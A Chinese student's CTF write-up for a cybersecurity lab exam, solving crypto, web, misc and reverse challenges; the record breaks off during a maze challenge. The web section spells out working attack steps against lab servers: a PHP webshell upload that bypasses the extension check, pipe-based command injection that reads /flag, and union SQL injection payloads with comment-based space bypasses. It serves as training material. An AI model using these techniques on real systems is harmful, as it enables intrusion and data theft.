云曦网络空间安全实验室第一次考试WP

目录

Crypto

怎么?只会贝斯拿不下你?

简单的密码

easy_rsa

5+n的凯撒

Web

flag在哪?

传个参吧

easy_upload

Boom!

easy_include

easy_rce

easy_php

easy_sql

Misc

Life Story

Crypto

怎么?只会贝斯拿不下你?

下载文件解压给我们了一个密码

LJWXQ2C2GNZTKWSUIZWE6R2JGFGXUUJRJZCE2MCOGJEXOTRSJZVE6RCCNFNFIQTLJYZEM2KNI5ITIWKYGA6Q====我认为是base解码 所以我们进行尝试

用base64解码得出flag

简单的密码



发现无法解压

改后缀.txt查看



发现是核心价值观密码 我们搜索核心价值观解码

又得到百家姓密码 我们继续搜索解码器

得到flag

easy_rsa

题目已经提示我们了rsa加解密

上网搜索代码

import gmpy2

p =gmpy2.mpz(14526105262048019459)

q =gmpy2.mpz(16565778351096903083)

e =gmpy2.mpz(65537)

phi_n= (p - 1) * (q - 1)

d = gmpy2.invert(e, phi_n) 通过库进行计算

print("d is:")

print (d)得到一串数字 加上flag格式即可

5+n的凯撒

凯撒的提示 5+n也给我们提示

凯撒密码我认为就是将字符串里面的字符对照ASCII码表进行加减然后得到的加密

知道了数学模型我们就能编写py

a= 'afZ_raY^WZUeSXQZOWLRKQINFPEHBLCCMSNBDS'

p=0 #偏移量

for i in a: #遍历字符串

e = chr(ord(i)+p+5)

#ord()函数与chr()函数对应 一个是变为字符串 一个是变为ascci码值

#我们将字符串每一个变为ASCII 然后+5 然后再加上这是第几个 我们就能得到flag

p+=1

print(e,end='') #print默认是打印一行,结尾加换行。end=' '意思是末尾不换行,加空格

得到flag

Web





flag在哪?

出现弹窗 我们进行bp抓包

得到flag 并且有一个宋师兄的提示

传个参吧

发现提示

hint



我们就进行构造?hint=

得到了另一个界面发现要post



打开hackbar审计代码发现要传Exam

$Exam=$_POST["Exam"];

if($Exam=="Welcom_come_to_Yunxi_Exam")

echo $flag;

说明我们要传一个参数叫Exam并且里面内容为Welcom_come_to_Yunxi_Exam得到flag





easy_upload



发现是文件上传 想到一句话木马

我们进行上传

我们上传1.php文件 里面包含一句话木马



出错 我们就尝试上传1.jpg然后bp抓包更改

将jpg改为php

然后Forward

上传成功 然后使用蚁剑进行注入

注意要将url中 /#删除

得到flag



Boom!



看题目 认为是爆破

发现确实是爆破



并且给我们了admin 我们看看源代码



得到提示 我们之前的有宋师兄的学号 2021228041**

我们只需要猜后面两个就行了 我们就可以0~100进行爆破

设置爆破密码返回

发现长度不一样的

得到flag





easy_include

文本框输入后得到

192.168.31.77:8806/index.php?file=题目提示include 我们直接访问flag.php

得到flag





easy_rce

一般include 都是

$_GET[$file]

include($file.php)

这一种

出现ping指令 rce命令

尝试

127.0.0.1;ls

发现没有返回 我们再尝试

127.0.0.1|ls | : 就是直接执行后面的内容

发现没有 我们返回上一级

127.0.0.1|ls /出现flag文件夹 我们需要打开flag文件

127.0.0.1|cat /flag我们尝试

127.0.0.1|nl /flag



得到flag

easy_php

审计代码

第一个条件

if(md5($a) == md5($b) && $a != $b)

第二个条件

$a != 2023 && intval($a[0])我们满足这两个条件就能得到flag

我们先看第一个

md5的弱比较

我们搜索一下就能知道有两个绕过方法

1 . 用脚本筛选出 两个md5一样的值

2 . 用数组绕过 //无法加密数组

因为有两个条件 所以第一个就不行 所以我们构造数组绕过

http://192.168.31.77:8808/?0[]=%27%27&1[]=满足了第一个条件

我们现在解决第二个条件

intval() — 获取变量的整数值因为我们是数组 所以a!=2023

所以只要将a[]=2023就可以 因为intval()返回整数值 就会返回2023

http://192.168.31.77:8808/?0[]=2023&1[]=1得到flag





easy_sql

打开环境

![]()

尝试admin password登入

登入成功



然后尝试万能密码

1' or 1=1#看看有没有过滤空格 /**/

1'/**/or/**/1=1#发现回显

说明为1‘类型 所以我们设置0‘

我选择select 1,2.....猜字段

0'/**/union/**/select/**/1,2,database()#尝试到这个的时候返回

说明要在第一个字段

0'/**/union/**/select/**/database(),2,3#发现了数据库名字

接下来就可以进行注入

-1'/**/union/**/select/**/group_concat(table_name),2,3/**/

from/**/

information_schema.tables/**/where/**/table_schema=database()#

在union select group_concat(table_name)后面要加上剩下的字段

这样才能保证union前后列数一致

因为我们猜测 数据库是

id username password 这种格式

所以我们如果要联合注入的话就要保证后面也是3条字段

得到了数据表

我们访问bighacker



-1'/**/union/**/select/**/group_concat(column_name),2,3/**/

from/**/

information_schema.columns/**/where/**/table_name='bighacker'#

返回了字段



我们访问字段即可

-1'/**/union/**/select/**/group_concat(hack1,hack2,hack3),2,3/**/

from/**/yunxi_exam.bighacker#

查看源代码就可以得到flag

Misc

Life Story

解压打不开 改后缀为txt

得到这些解密是表情包加密

解密发现是base加密

bsae32解密

base64解密 加上flag外壳就可以了

徐江的嘲讽



解压.zip

加密的flag文件

我们判断是不是伪加密









放入 010Editor

伪加密的原理

在头文件中 记住信息

压缩源文件数据区:

50 4B 03 04:这是头文件标记(0x04034b50)

14 00:解压文件所需 pkware 版本

00 00:全局方式位标记(有无加密)

08 00:压缩方式

5A 7E:最后修改文件时间

F7 46:最后修改文件日期

16 B5 80 14:CRC-32校验(1480B516)

19 00 00 00:压缩后尺寸(25)

17 00 00 00:未压缩尺寸(23)

07 00:文件名长度

00 00:扩展记录长度

6B65792E7478740BCECC750E71ABCE48CDC9C95728CECC2DC849AD284DAD0500



在目录区中确定是否为伪加密 并且破解

50 4B 01 02:目录中文件文件头标记(0x02014b50)

3F 00:压缩使用的 pkware 版本

14 00:解压文件所需 pkware 版本

00 00:全局方式位标记(有无加密,这个更改这里进行伪加密,改为09 00打开就会提示有密码了)

08 00:压缩方式

5A 7E:最后修改文件时间

F7 46:最后修改文件日期

16 B5 80 14:CRC-32校验(1480B516)

19 00 00 00:压缩后尺寸(25)

17 00 00 00:未压缩尺寸(23)

07 00:文件名长度

24 00:扩展字段长度

00 00:文件注释长度

00 00:磁盘开始号

00 00:内部文件属性

20 00 00 00:外部文件属性

00 00 00 00:局部头部偏移量

6B65792E7478740A00200000000000010018006558F04A1CC5D001BDEBDD3B1CC5D001BDEBDD3B1CC5D001

在结尾区得到文件的尾巴

50 4B 05 06:目录结束标记

00 00:当前磁盘编号

00 00:目录区开始磁盘编号

01 00:本磁盘上纪录总数

01 00:目录区中纪录总数

59 00 00 00:目录区尺寸大小

3E 00 00 00:目录区对第一张磁盘的偏移量

00 00:ZIP 文件注释长度



我们就进行搜索

得到了两个

我们同时记住这两个后面的 0080

然后我们搜索文件目录区

然后我们发现了 第一个 后面有 0090 第二个是0080 所以第一个是伪加密

我们将第一个改为0080就可以破解伪加密

保存

得到了flag





想看我驴哥吗?

暴力破解结束

详细信息中得到base编码

今天你学习了吗?

下载文件看图片详细信息检查

发现没有 查看文文件

![]()

发现最下面有明显的白边

说明是更改了图片高度 我们修改图片高度

我们查看文件是1024x1024

所以我们将1024 转换为16进制

为400

我们尝试修改2倍高度

为800

所以我们在010中搜索 0400查看该修改的地方

发现了0400 0400 就对应我们1024x1024

我们修改高度就修改后面的

保存查看发现不对

我们就修改前面的

得到了flag



流量分析

wirshark

我们下载文件

流量分析 拖入 wirshark

我们尝试过滤http

发现了一大堆

然后我们进行猜测

再观察info那一列的信息,看是否有扫描器类型的痕迹,然后再去猜测于哪种扫描器有关

再过滤

http contains “wvs” 或者 http contains acunetix

我们尝试http contains acunetix

过滤成功得到flag

得到flag

流量分析习题复现_小小一个朱的博客-CSDN博客

常见的扫描器

1. awvs:acunetix

2. netsparker:netsparker

3. appscan:Appscan

4. nessus:nessus

5. sqlmap:sqlmap

music

下载解压然后将文件拖入

这个文件中

打开cmd

Decode.exe -X -P nono music.mp3执行代码 -X 为密码 这题师兄没有给密码

Reverse



re1

IDA

下载解压文件得到两个

我们随机选一个放入IDA中

选择main函数F5反编译

得到flag

改后缀

改为txt 搜索flag 出现





re2

提示我们map 说明是迷宫

下载文件放入IDA

反编译主函数



然后双击进入sub_940

双击进入sub_86c

这里我们发现循环 就是15 15 说明迷宫是15×15的

我们再次进入dword_202020

发现了特别像迷宫的

我们SHITF+E提取文件

经过操作得到地图 这个操作我不会 我也是抄的

第一个迷宫

[1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]

[1, 1, 1, 1, 1, 0, 3, 1, 1, 0, 0, 0, 0, 0, 0]

[1, 1, 1, 1, 1, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0]

[1, 1, 1, 1, 1, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0]

[1, 1, 1, 1, 1, 0, 0, 0, 1, 1, 1, 1, 1, 0, 0]

[1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0]

[1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0]

[1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 1, 0]

[1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0]

[1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 4, 0]

[1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1]

[1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1]

